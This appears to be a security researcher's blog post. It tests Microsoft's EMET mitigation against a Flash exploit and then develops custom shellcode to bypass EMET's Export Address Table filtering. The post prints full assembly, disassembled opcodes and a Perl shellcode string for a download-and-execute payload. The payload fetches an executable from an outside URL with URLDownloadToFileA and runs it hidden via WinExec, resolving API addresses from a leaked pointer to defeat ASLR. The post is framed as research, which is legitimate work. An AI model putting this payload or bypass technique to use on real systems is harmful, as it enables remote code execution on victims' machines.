Recently I have been testing out Microsoft’s “Enhanced Mitigation Experience Toolkit” (EMET) tool for exploit mitigation. This is a free tool and is designed to harden or secure applications without having to recode them. One exploit I used to test was Adobe Flash’s “Action script type confusion” vulnerability (CVE-2010-3654). This vulnerability affects version 10.1.53.64 and below. I used the exploit downloaded from www.Abyssec.com. This exploit worked perfectly on a fully patched Windows 7 supporting hardware DEP set to OptOut on Internet Explorer 8 with Adobe Flash version 10.1.53.64


After enabling EMET on the Internet Explorer executable iexplore.exe and testing again this time broke the exploit. Disabling the mitigation feature “Export Address Table Access Filtering” (EAF) on the process now exploited successfully proving that’s EMET’s EAF was mitigating the shellcode from execution.
Taken from EMET’s user guide it states:
In order to do something “useful”, shellcode generally needs to call Windows APIs. However, in order to call an API, shellcode must first find the address where that API has been loaded. To do this the vast majority of shellcode iterates through the export address table of all loaded modules, looking for modules that contain useful APIs. Typically this involves kernel32.dll or ntdll.dll. Once an interesting module has been found, the shellcode can then figure out the address where an API in that module resides. This mitigation filters accesses to the Export Address Table (EAT), allowing or disallowing the read/write access based on the calling code. With EMET in place, most of today’s shellcode will be blocked when it tries to lookup the APIs needed for its payload.
I see EMET’s EAF being a great feature as even having a system that supports DEP and ALSR, EAF will be another hurdle to get round to exploit successfully. Berend-Jan Wever wrote an article last year showing how to bypass EAF but I thought I’d write my own custom shellcode to bypass EAF. For this example I’ll use the RemoteExec exploit published in my last post. Soon as I protected RemoteExec.exe with EMET my existing exploit broke so my new shellcode will now call the required API’s directly.
Below is my custom asm code which downloads and executes box.exe which I started first with static addresses . The addresses used in this asm code are from a Windows XP SP3 machine.
To assemble our code we run
>nasmw -f bin -o urldownexe.bin urldownexe.asm
[BITS 32] ; PUSH 0x00206c6c PUSH 0x642e6e6f PUSH 0x6d6c7275 MOV EBX,ESP ; save pointer "urlmon.dll" in EBX PUSH EBX MOV EAX,0x7C801D7B CALL EAX ; LoadLibraryA ; PUSH 0x00657865 PUSH 0x2e786f62 MOV EBX,ESP ; save pointer "box.exe" in EBX ; PUSH 0x00206578 PUSH 0x652e786f PUSH 0x62737365 PUSH 0x6d2f736c PUSH 0x6f6f742f PUSH 0x74656e2e PUSH 0x72656b63 PUSH 0x61687461 PUSH 0x68796572 PUSH 0x672e7777 PUSH 0x772f2f3a PUSH 0x70747468 MOV ECX,ESP ; save pointer to in ECX ; ; http://www.greyhathacker.net/tools/messbox.exe XOR EDX,EDX PUSH EDX ; put parameters on the stack PUSH EDX PUSH EBX PUSH ECX PUSH EDX ; MOV EAX,0x781C4868 CALL EAX ; URLDownloadToFileA ; PUSH 0x00657865 PUSH 0x2e786f62 MOV EAX,ESP ; save pointer "box.exe" in EAX XOR EBX,EBX PUSH EBX PUSH EAX MOV EAX,0x7c86250d ; WinExec CALL EAX ; XOR EAX,EAX PUSH EAX MOV EAX,0x7c81CB12 CALL EAX ; ExitProcess
To get our opcodes we run
>ndisasmw urldownexe.bin -b 32
00000000 686C6C2000 push dword 0x206c6c 00000005 686F6E2E64 push dword 0x642e6e6f 0000000A 6875726C6D push dword 0x6d6c7275 0000000F 89E3 mov ebx,esp 00000011 53 push ebx 00000012 B87B1D807C mov eax,0x7c801d7b 00000017 FFD0 call eax 00000019 6865786500 push dword 0x657865 0000001E 68626F782E push dword 0x2e786f62 00000023 89E3 mov ebx,esp 00000025 6878652000 push dword 0x206578 0000002A 686F782E65 push dword 0x652e786f 0000002F 6865737362 push dword 0x62737365 00000034 686C732F6D push dword 0x6d2f736c 00000039 682F746F6F push dword 0x6f6f742f 0000003E 682E6E6574 push dword 0x74656e2e 00000043 68636B6572 push dword 0x72656b63 00000048 6861746861 push dword 0x61687461 0000004D 6872657968 push dword 0x68796572 00000052 6877772E67 push dword 0x672e7777 00000057 683A2F2F77 push dword 0x772f2f3a 0000005C 6868747470 push dword 0x70747468 00000061 89E1 mov ecx,esp 00000063 31D2 xor edx,edx 00000065 52 push edx 00000066 52 push edx 00000067 53 push ebx 00000068 51 push ecx 00000069 52 push edx 0000006A B868481C78 mov eax,0x781c4868 0000006F FFD0 call eax 00000071 6865786500 push dword 0x657865 00000076 68626F782E push dword 0x2e786f62 0000007B 89E0 mov eax,esp 0000007D 31DB xor ebx,ebx 0000007F 53 push ebx 00000080 50 push eax 00000081 B80D25867C mov eax,0x7c86250d 00000086 FFD0 call eax 00000088 31C0 xor eax,eax 0000008A 50 push eax 0000008B B812CB817C mov eax,0x7c81cb12 00000090 FFD0 call eax
Finally to test our shellcode we can use Berend’s testival.exe tool
>w32-testival [$]=ascii:urldownexe.bin eip=$ --verbose --eh --eh
Now that we know our code works what I needed to do now was to make sure that the addresses used were dynamicly created as hardcoded addresses would not work for Windows 7 due to ASLR (i.e. addresses would change at next boot) plus I had to avoid the bad characters for this exploit. Even though writing custom shellcode might take a bit of time, after writing a ROP exploit writing custom shellcode seemed relatively easy 🙂
Below is my completed shellcode that can be used on RemoteExec for Windows 7 with EMET enabled on the process. The key to this exploit was that we had obtained our kernel pointer in our last exploit which then we worked out the VirtualProtect API address and stored it in ESI. With this in mind I used the value of ESI and calculated our API addresses, LoadLibrary, URLDownloadToFileA, WinExec, etc.
my $shellcode =
#
# LoadLibraryA("urlmon.dll");
#
"\x68\x6c\x6c\x00\x00". # push dword 0x206c6c # badchar 0x20 -> 0x00
"\x68\x6f\x6e\x2e\x64". # push dword 0x642e6e6f
"\x68\x75\x72\x6c\x6d". # push dword 0x6d6c7275
"\x89\xE3". # mov ebx,esp
"\x53". # push ebx
"\x89\xF0". # mov eax,esi # esi = VirtualProtect
"\x05\x98\xb0\x00\x00". # add eax,0xB098 # eax = LoadLibrary
"\xFF\xD0". # call eax # LoadLibrary
#
# box.exe - place in current folder
#
"\x68\x65\x78\x65\x00". # push dword 0x00657865
"\x68\x62\x6f\x78\x2e". # push dword 0x2e786f62
"\x89\xE3". # mov ebx,esp
#
# http://www.greyhathacker.net/tools/messbox.exe
#
"\x68\x78\x65\x00\x00". # push dword 0x206578 # badchar 0x20 -> 0x00
"\x68\x6F\x78\x2E\x65". # push dword 0x652e786f
"\x68\x65\x73\x73\x62". # push dword 0x62737365
"\x68\x6C\x73\x2F\x6D". # push dword 0x6d2f736c
"\x68\x2F\x74\x6F\x6F". # push dword 0x6f6f742f
"\x68\x2E\x6E\x65\x74". # push dword 0x74656e2e
"\x68\x63\x6B\x65\x72". # push dword 0x72656b63
"\x68\x61\x74\x68\x61". # push dword 0x61687461
"\x68\x72\x65\x79\x68". # push dword 0x68796572
"\x68\x77\x77\x2E\x67". # push dword 0x672e7777
"\x68\x3A\x2F\x2F\x77". # push dword 0x772f2f3a
"\x68\x68\x74\x74\x70". # push dword 0x70747468
"\x89\xE1". # mov ecx,esp
#
"\x31\xD2". # xor edx,edx
"\x52". # push edx - Arg5
"\x52". # push edx - Arg4
"\x53". # push ebx - Arg3
"\x51". # push ecx - Arg2
"\x52". # push edx - Arg1
#
# URLDownloadToFileA(
# NULL,
# "http://www.greyhathacker.net/tools/messbox.exe",
# "box.exe",
# 0,
# NULL);
#
# At this point eax contains base address of urlmon.dll 0x75bf0000
# Adding 0x96DC8 becomes pointer to URLDownloadToFileA address
#
"\x05\xc8\x6d\x08\x00". # add eax,0x86DC8 # remove bad char 0x09
"\x05\x00\x00\x01\x00". # add eax,0x10000 # eax = URLDownloadToFileA
"\xFF\xD0". # call eax # URLDownloadToFileA
#
# WinExec("box.exe", 0);
#
"\x68\x65\x78\x65\x00". # push dword 0x00657865
"\x68\x62\x6f\x78\x2e". # push dword 0x2e786f62
"\x8B\xC4". # mov eax,esp
"\x31\xDB". # xor ebx,ebx
"\x53". # push ebx # ShowState = SW_HIDE
"\x50". # push eax # CmdLine = box.exe
"\x89\xF0". # mov eax,esi # esi = VirtualProtect
"\x05\xe5\xc1\x04\x00". # add eax,0x4C1E5 # eax = WinExec
"\xFF\xD0". # call eax # WinExec
#
# ExitProcess(0);
#
"\x31\xC0". # xor eax,eax
"\x50". # push eax
"\x89\xF0". # mov eax,esi # esi = VirtualProtect
"\x05\x15\x90\x01\x00". # add eax,0x19015 # eax = ExitProcess
"\xFF\xD0"; # call eax # ExitProcess
Peter Van Eeckhoutte’s exploit writing tutorial “Exploit writing tutorial part 9 : Introduction to Win32 shellcoding” contains a cool perl script written by Peter that does all the hard work of converting our ascii string into push instructions in reverse order, brilliant 🙂
EMET is superb tool to have installed and would recommend it to anyone as it will mitigate a number of shellcode based exploits. One thing I would like to see in EMET is the ability to alert the user or have some sort of logging to tell us if shellcode was encountered. This would be useful to discover 0-day exploits out there if we inadvertently got hit by a drive by attack.
References:
http://blogs.technet.com/b/srd/archive/tags/emet/
http://skypher.com/index.php/2010/11/17/bypassing-eaf/
http://www.adobe.com/support/security/advisories/apsa10-05.html
http://www.abysssec.com/blog/2011/04/18/exploiting-adobe-flash-player-on-windows-7/
http://www.corelan.be/index.php/2010/02/25/exploit-writing-tutorial-part-9-introduction-to-win32-shellcoding/